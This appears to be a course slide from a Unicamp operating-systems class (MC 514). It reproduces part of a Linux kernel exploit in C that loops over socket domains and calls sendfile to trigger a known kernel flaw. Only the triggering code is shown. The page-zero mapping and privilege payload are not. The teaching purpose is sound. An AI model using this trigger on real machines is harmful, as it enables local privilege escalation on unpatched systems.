 Prática Simulação Universidade Estadual de Campinas  -  Instituto de Computação  -  MC 514 char template[] = "/tmp/sendfile.XXXXXX"; int in, out; if ((in = mkstemp(template)) < 0) { fprintf(stdout, "failed to open input descriptor, %m\n"); return 1; } unlink(template); d = 0; for (; domains[d][0] != DOMAINS_STOP; d++) { if ((out = socket(domains[d][0], domains[d][1], domains[d][2])) >= 0) break; }  if (out < 0) { fprintf(stdout, "unable to find a vulnerable domain, sorry\n"); return 1; } ftruncate(in, getpagesize()); sendfile(out, in, NULL, getpagesize()); 